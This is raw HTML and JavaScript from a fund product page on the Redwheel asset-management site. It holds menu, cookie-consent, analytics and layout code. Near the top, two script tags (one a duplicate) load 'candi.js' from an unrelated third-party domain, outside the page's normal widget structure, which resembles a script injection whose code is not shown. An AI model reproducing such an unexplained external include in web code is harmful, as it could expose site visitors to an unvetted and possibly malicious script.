window["data_country"] = 'de'; 
window["data_fundname"] = 'Redwheel UK Value Fund'; 
</script><style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="product-page-template-default single single-product-page postid-2490 wp-custom-logo elementor-default elementor-template-full-width elementor-kit-392 elementor-page elementor-page-2490 elementor-page-2490">
		<header data-elementor-type="header" data-elementor-id="2514" class="elementor elementor-2514 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
const slugify = (pathname = '') => pathname.toLowerCase().replace(/\s/g, '-');
const queryString = window.location.search;
const urlParams = new URLSearchParams(queryString);

function initGlobalVariables() {
    // Setup __ksysGlobalVariables__
    // This is a special object that apps can reference in their embed inputs using the format:
    // data-input-culture="{global:culture}"
    // Site URL examples:
    //      https://www.redwheel.com/uk/en/institutional/
    //      https://www.redwheel.com/de/de/professional/
    //      https://www.redwheel.com/us/en/accredited/
    //      https://www.redwheel.com/usoffshore/en/professional/
    window.__ksysGlobalVariables__ = {
        // Convert path to an array of segments and filter out empty parts.
        pathSegments: window.location.pathname.split('/').filter((s) => s.length),
        get country() {
            return this.pathSegments[0].toLowerCase();
        },
        get language() {
            return this.pathSegments[1].toLowerCase();
        },
        get audience() {
            const audienceHyphensRemoved = this.pathSegments[2].replace(/-/g, '');
            return audienceHyphensRemoved.toLowerCase();
        },
        get countryAltCulture() {
            const countryToCountryAltMap = {
                uk: 'gb',
                usoffshore: 'us'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get countryAltFundlist() {
            const countryToCountryAltMap = {
                usoffshore: 'usoffshore'
            }
            return countryToCountryAltMap[this.country] || this.country;
        },
        get audienceAlt() {
            const audienceToAudienceAltMap = {
                institutional: 'professional',
                nonaccredited: 'non-professional'
            }
            return audienceToAudienceAltMap[this.audience] || 'professional';
        },
        get culture() {
            return `${this.language}-${this.countryAltCulture.toUpperCase()}`;
        },
        get fundlist() {
            return `${this.countryAltFundlist}_${this.audienceAlt}_websitefundhub`;
        },
        get fundlistNonUCITS() {
